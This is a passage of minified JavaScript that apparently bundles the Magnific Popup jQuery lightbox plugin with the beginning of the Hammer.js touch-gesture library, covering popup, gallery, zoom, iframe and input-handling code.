b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C="inline",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(C),w(b+"."+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D="mfp-"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var H="ajax",I,J=function(){I&&a(document.body).removeClass(I)},K=function(){J(),n.req&&n.req.abort()};a.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(H),I=n.st.ajax.cursor,w(b+"."+H,K),w("BeforeChange."+H,K)},getAjax:function(b){I&&a(document.body).addClass(I),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};y("ParseAjax",f),n.appendContent(a(f.data),H),b.finished=!0,J(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var L,M=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=n.st.image,d=".image";n.types.push("image"),w(g+d,function(){n.currItem.type==="image"&&c.cursor&&a(document.body).addClass(c.cursor)}),w(b+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),r.off("resize"+j)}),w("Resize"+d,n.resizeImage),n.isLowIE&&w("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){L&&clearInterval(L),L=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(L),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,y("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.el&&b.el.find("img").length&&(i.alt=b.el.find("img").attr("alt")),b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:M(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(L&&clearInterval(L),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var N,O=function(){return N===undefined&&(N=document.createElement("p").style.MozTransform!==undefined),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return O()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var P="iframe",Q="https://about:blank",R=function(a){if(n.currTemplate[P]){var b=n.currTemplate[P].find("iframe");b.length&&(a||(b[0].src=Q),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="https://about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"https://maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(b+"."+P,function(){R()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var S=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=T(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?T(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(x("b",d[0],!1,!0),x("a",d[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),n.container.append(d.add(f))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=S(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=S(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=S(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(w("ImageHasSize."+U,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),w("ElementParse."+U,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),A()});(function(window, document, exportName, undefined) {'use strict';var VENDOR_PREFIXES = ['', 'webkit', 'Moz', 'MS', 'ms', 'o'];var TEST_ELEMENT = document.createElement('div');var TYPE_FUNCTION = 'function';var round = Math.round;var abs = Math.abs;var now = Date.now;function setTimeoutContext(fn, timeout, context) {return setTimeout(bindFn(fn, context), timeout);}
function invokeArrayArg(arg, fn, context) {if (Array.isArray(arg)) {each(arg, context[fn], context);return true;}
return false;}
function each(obj, iterator, context) {var i;if (!obj) {return;}
if (obj.forEach) {obj.forEach(iterator, context);} else if (obj.length !== undefined) {i = 0;while (i < obj.length) {iterator.call(context, obj[i], i, obj);i++;}} else {for (i in obj) {obj.hasOwnProperty(i) && iterator.call(context, obj[i], i, obj);}}}
function deprecate(method, name, message) {var deprecationMessage = 'DEPRECATED METHOD: ' + name + '\n' + message + ' AT \n';return function() {var e = new Error('get-stack-trace');var stack = e && e.stack ? e.stack.replace(/^[^\(]+?[\n$]/gm, '')
.replace(/^\s+at\s+/gm, '')
.replace(/^Object.<anonymous>\s*\(/gm, '{anonymous}()@') : 'Unknown Stack Trace';var log = window.console && (window.console.warn || window.console.log);if (log) {log.call(window.console, deprecationMessage, stack);}
return method.apply(this, arguments);};}
var assign;if (typeof Object.assign !== 'function') {assign = function assign(target) {if (target === undefined || target === null) {throw new TypeError('Cannot convert undefined or null to object');}
var output = Object(target);for (var index = 1; index < arguments.length; index++) {var source = arguments[index];if (source !== undefined && source !== null) {for (var nextKey in source) {if (source.hasOwnProperty(nextKey)) {output[nextKey] = source[nextKey];}}}}
return output;};} else {assign = Object.assign;}
var extend = deprecate(function extend(dest, src, merge) {var keys = Object.keys(src);var i = 0;while (i < keys.length) {if (!merge || (merge && dest[keys[i]] === undefined)) {dest[keys[i]] = src[keys[i]];}
i++;}
return dest;}, 'extend', 'Use `assign`.');var merge = deprecate(function merge(dest, src) {return extend(dest, src, true);}, 'merge', 'Use `assign`.');function inherit(child, base, properties) {var baseP = base.prototype,childP;childP = child.prototype = Object.create(baseP);childP.constructor = child;childP._super = baseP;if (properties) {assign(childP, properties);}}
function bindFn(fn, context) {return function boundFn() {return fn.apply(context, arguments);};}
function boolOrFn(val, args) {if (typeof val == TYPE_FUNCTION) {return val.apply(args ? args[0] || undefined : undefined, args);}
return val;}
function ifUndefined(val1, val2) {return (val1 === undefined) ? val2 : val1;}
function addEventListeners(target, types, handler) {each(splitStr(types), function(type) {target.addEventListener(type, handler, false);});}
function removeEventListeners(target, types, handler) {each(splitStr(types), function(type) {target.removeEventListener(type, handler, false);});}
function hasParent(node, parent) {while (node) {if (node == parent) {return true;}
node = node.parentNode;}
return false;}
function inStr(str, find) {return str.indexOf(find) > -1;}
function splitStr(str) {return str.trim().split(/\s+/g);}
function inArray(src, find, findByKey) {if (src.indexOf && !findByKey) {return src.indexOf(find);} else {var i = 0;while (i < src.length) {if ((findByKey && src[i][findByKey] == find) || (!findByKey && src[i] === find)) {return i;}
i++;}
return -1;}}
function toArray(obj) {return Array.prototype.slice.call(obj, 0);}
function uniqueArray(src, key, sort) {var results = [];var values = [];var i = 0;while (i < src.length) {var val = key ? src[i][key] : src[i];if (inArray(values, val) < 0) {results.push(src[i]);}
values[i] = val;i++;}
if (sort) {if (!key) {results = results.sort();} else {results = results.sort(function sortUniqueArray(a, b) {return a[key] > b[key];});}}
return results;}
function prefixed(obj, property) {var prefix, prop;var camelProp = property[0].toUpperCase() + property.slice(1);var i = 0;while (i < VENDOR_PREFIXES.length) {prefix = VENDOR_PREFIXES[i];prop = (prefix) ? prefix + camelProp : property;if (prop in obj) {return prop;}
i++;}
return undefined;}
var _uniqueId = 1;function uniqueId() {return _uniqueId++;}
function getWindowForElement(element) {var doc = element.ownerDocument || element;return (doc.defaultView || doc.parentWindow || window);}
var MOBILE_REGEX = /mobile|tablet|ip(ad|hone|od)|android/i;var SUPPORT_TOUCH = ('ontouchstart' in window);var SUPPORT_POINTER_EVENTS = prefixed(window, 'PointerEvent') !== undefined;var SUPPORT_ONLY_TOUCH = SUPPORT_TOUCH && MOBILE_REGEX.test(navigator.userAgent);var INPUT_TYPE_TOUCH = 'touch';var INPUT_TYPE_PEN = 'pen';var INPUT_TYPE_MOUSE = 'mouse';var INPUT_TYPE_KINECT = 'kinect';var COMPUTE_INTERVAL = 25;var INPUT_START = 1;var INPUT_MOVE = 2;var INPUT_END = 4;var INPUT_CANCEL = 8;var DIRECTION_NONE = 1;var DIRECTION_LEFT = 2;var DIRECTION_RIGHT = 4;var DIRECTION_UP = 8;var DIRECTION_DOWN = 16;var DIRECTION_HORIZONTAL = DIRECTION_LEFT | DIRECTION_RIGHT;var DIRECTION_VERTICAL = DIRECTION_UP | DIRECTION_DOWN;var DIRECTION_ALL = DIRECTION_HORIZONTAL | DIRECTION_VERTICAL;var PROPS_XY = ['x', 'y'];var PROPS_CLIENT_XY = ['clientX', 'clientY'];function Input(manager, callback) {var self = this;this.manager = manager;this.callback = callback;this.element = manager.element;this.target = manager.options.inputTarget;this.domHandler = function(ev) {if (boolOrFn(manager.options.enable, [manager])) {self.handler(ev);}};this.init();}
Input.prototype = {handler: function() { },init: function() {this.evEl && addEventListeners(this.element, this.evEl, this.domHandler);this.evTarget && addEventListeners(this.target, this.evTarget, this.domHandler);this.evWin && addEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler);},destroy: function() {this.evEl && removeEventListeners(this.element, this.evEl, this.domHandler);this.evTarget && removeEventListeners(this.target, this.evTarget, this.domHandler);this.evWin && removeEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler);}};function createInputInstance(manager) {var Type;var inputClass = manager.options.inputClass;if (inputClass) {Type = inputClass;} else if (SUPPORT_POINTER_EVENTS) {Type = PointerEventInput;} else if (SUPPORT_ONLY_TOUCH) {Type = TouchInput;} else if (!SUPPORT_TOUCH) {Type = MouseInput;} else {Type = TouchMouseInput;}
return new (Type)(manager, inputHandler);}
function inputHandler(manager, eventType, input) {var pointersLen = input.pointers.length;var changedPointersLen = input.changedPointers.length;var isFirst = (eventType & INPUT_START && (pointersLen - changedPointersLen === 0));var isFinal = (eventType & (INPUT_END | INPUT_CANCEL) && (pointersLen - changedPointersLen === 0));input.isFirst = !!isFirst;input.isFinal = !!isFinal;if (isFirst) {manager.session = {};}
input.eventType = eventType;computeInputData(manager, input);manager.emit('hammer.input', input);manager.recognize(input);manager.session.prevInput = input;}
function computeInputData(manager, input) {var session = manager.session;var pointers = input.pointers;var pointersLength = pointers.length;if (!session.firstInput) {session.firstInput = simpleCloneInputData(input);}
if (pointersLength > 1 && !session.firstMultiple) {session.firstMultiple = simpleCloneInputData(input);} else if (pointersLength === 1) {session.firstMultiple = false;}
var firstInput = session.firstInput;var firstMultiple = session.firstMultiple;var offsetCenter = firstMultiple ? firstMultiple.center : firstInput.center;var center = input.center = getCenter(pointers);input.timeStamp = now();input.deltaTime = input.timeStamp - firstInput.timeStamp;input.angle = getAngle(offsetCenter, center);input.distance = getDistance(offsetCenter, center);computeDeltaXY(session, input);input.offsetDirection = getDirection(input.deltaX, input.deltaY);var overallVelocity = getVelocity(input.deltaTime, input.deltaX, input.deltaY);input.overallVelocityX = overallVelocity.x;input.overallVelocityY = overallVelocity.y;input.overallVelocity = (abs(overallVelocity.x) > abs(overallVelocity.y)) ? overallVelocity.x : overallVelocity.y;input.scale = firstMultiple ? getScale(firstMultiple.pointers, pointers) : 1;input.rotation = firstMultiple ? getRotation(firstMultiple.pointers, pointers) : 0;input.maxPointers = !session.prevInput ? input.pointers.length : ((input.pointers.length >
session.prevInput.maxPointers) ? input.pointers.length : session.prevInput.maxPointers);computeIntervalInputData(session, input);var target = manager.element;if (hasParent(input.srcEvent.target, target)) {target = input.srcEvent.target;}
input.target = target;}
